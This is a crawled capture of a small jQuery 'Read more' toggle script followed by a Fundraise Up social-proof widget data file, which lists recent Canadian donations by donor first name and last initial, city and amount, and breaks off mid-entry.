//function isPageInDesignMode(){if(document.forms[MSOWebPartPageFormName].MSOLayout_InDesignMode.value == "1"){return true;}else{return false;}}

//if(isPageInDesignMode()){
		
//$("div.content").removeClass("content");
	
	//}


$( "a.readmore" ).click(function() {
var $this = $(this);
  $(this).prev().slideToggle( "fast" );
      
        $this.toggleClass("open");

        if ($this.hasClass("open")) {
            $this.html("Less");
        } else {
            $this.html("Read more");
        }
});

});

--- FILE ---
content_type: text/javascript
request_url: https://static.fundraiseup.com/embed-data/elements-global/AHKRATYB.js
body_size: 3098
content:
FUN.elements.addGlobalElementsContent([{"name":"Social Proof #1","type":"socialProof","key":"XJDGASNT","config":{"show":true,"showEmoji":true,"showLocation":true,"showDonorNameMode":"shortedFullName","showDonationsMode":"all","sourceWidgets":[],"simulateDonations":false,"openWidget":"","accentTextColor":"#2797FF","textColor":"#212830","backgroundColor":"#FFFFFF","panelBorderRadius":6,"panelBorderSize":0,"panelBorderColor":"#FFFFFF","shadow":true,"buttonLabelColor":"#2797FF","buttonColor":"#FFFFFF","buttonBorderColor":"#2797FF","buttonBorderSize":1,"buttonBorderRadius":18,"urlAllow":[],"urlBlock":[],"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","buttonLabel":"Donate"}],"supportedLanguages":["en"]}},"data":{"live":{"charges":[{"statusDates":{"pending":"2025-12-30T16:13:35.397Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTHZYHAXJ","chargeKey":"DXDDJCQY","donation":{"currency":"CAD","amount":5000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Greg and Dorothy M.","location":{"city":"Toronto","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T16:11:09.674Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DGHFZFNE","donation":{"currency":"CAD","amount":7500},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Paul J.","location":{"city":"Dartmouth","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T16:09:33.362Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTHZYHAXJ","chargeKey":"DRUNQTYP","donation":{"currency":"CAD","amount":15000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Mary and Paul K.","location":{"city":"Montréal","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T16:08:43.161Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DVNENYPZ","donation":{"currency":"CAD","amount":10000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Helga H.","location":{"city":"Kitchener","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T15:50:05.874Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DKHUJWJE","donation":{"currency":"CAD","amount":7000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Eileen P.","location":{"city":"Toronto","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T15:44:38.579Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DTGFHWME","donation":{"currency":"CAD","amount":2500},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Frank V.","location":{"city":"Toronto","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T15:44:19.292Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNVXBSPTVQ","chargeKey":"DDXCLFQW","donation":{"currency":"CAD","amount":25000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"JONATHAN W.","location":{"city":"Hamilton","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T15:43:42.495Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DQLJTCGH","donation":{"currency":"CAD","amount":10000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Pam C.","location":{"city":"Hamilton","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T15:35:51.252Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DCCTGFGW","donation":{"currency":"CAD","amount":5000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Nikki N.","location":{"city":"Hamilton","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T15:25:20.913Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTHZYHAXJ","chargeKey":"DCEXRDQG","donation":{"currency":"CAD","amount":2500},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Michael B.","location":{"city":"Toronto","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T15:24:49.478Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNVXBSPTVQ","chargeKey":"DHPNPBEU","donation":{"currency":"CAD","amount":7500},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"michael w.","location":{"city":"Toronto","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T15:01:00.587Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DGSWEPLW","donation":{"currency":"CAD","amount":25000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Wayne L.","location":{"city":"Winnipeg","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T14:57:53.804Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DDQUNCRJ","donation":{"currency":"CAD","amount":3000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Benjamin S.","location":{"city":"Mississauga","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T14:53:06.353Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNVXBSPTVQ","chargeKey":"DYDMGUAU","donation":{"currency":"CAD","amount":50000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"John W.","location":{"city":"Toronto","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T14:36:19.968Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DQAFHBMG","donation":{"currency":"CAD","amount":10000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Linda T.","location":{"city":"Dartmouth","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T14:20:15.699Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTHZYHAXJ","chargeKey":"DJUFVEUN","donation":{"currency":"CAD","amount":2500},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Michael R.","location":{"city":"Richmond Hill","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T14:18:00.874Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNTHZYHAXJ","chargeKey":"DWMDQCCJ","donation":{"currency":"CAD","amount":5000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Robert P.","location":{"city":"Montréal","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T14:07:23.011Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNVXBSPTVQ","chargeKey":"DXQVQRSW","donation":{"currency":"CAD","amount":5500},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Elizabeth W.","location":{"city":"Toronto","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T13:28:44.544Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DDGSTRYH","donation":{"currency":"CAD","amount":10000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Geraldine R.","location":{"city":"Toronto","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T13:10:21.773Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DATSSCFJ","donation":{"currency":"CAD","amount":3000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"karen d.","location":{"city":"Montréal","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T13:02:49.083Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":true,"giftCatalog":false},"widgetKey":"FUNVXBSPTVQ","chargeKey":"DFMNEZAK","donation":{"currency":"CAD","amount":2500},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Kimberley S.","location":{"city":"Kitchener","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T09:08:13.197Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DGNPDDYT","donation":{"currency":"CAD","amount":2000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Millicent M.","location":{"city":"Red Deer","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T08:29:03.716Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DHGQHVCD","donation":{"currency":"CAD","amount":2500},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Janet N.","location":{"city":"Edmonton","country":"Canada","countryCode":"CA"},"experimentId":null,"recurring":null,"subscription":null},{"statusDates":{"pending":"2025-12-30T08:18:56.744Z"},"checkoutTypes":{"checkoutModal":true,"campaignPage":false,"giftCatalog":false},"widgetKey":"FUNWBJKXPUT","chargeKey":"DUPAMCJY","donation":{"currency":"CAD","amount":50000},"designation":{"key":"E9UWPE77","show":false,"localization":{"defaultLocale":"en-CA","fields":[{"lang":"en","name":"General designation"},{"lang":"fr","name":"Affectation générale"},{"lang":"es","name":"Designación general"},{"lang":"nl","name":"Algemeen doel"},{"lang":"no","name":"Felles formål"},{"lang":"de","name":"Allgemeiner Zweck"},{"lang":"fi","name":"Yleiskohde"},{"lang":"ar","name":"التخصيص العام"},{"lang":"sv","name":"Allmänt ändamål"},{"lang":"it","name":"Destinazione generale"},{"lang":"pt","name":"Destinação geral"},{"lang":"zh","name":"公共用途"},{"lang":"ja","name":"共通用途"},{"lang":"ko","name":"공용 용도"},{"lang":"hu","name":"Általános cél"},{"lang":"da","name":"Fælles formål"},{"lang":"ru","name":"Общая поддержка"},{"lang":"pl","name":"Cel ogólny"}]}},"userName":"Peter 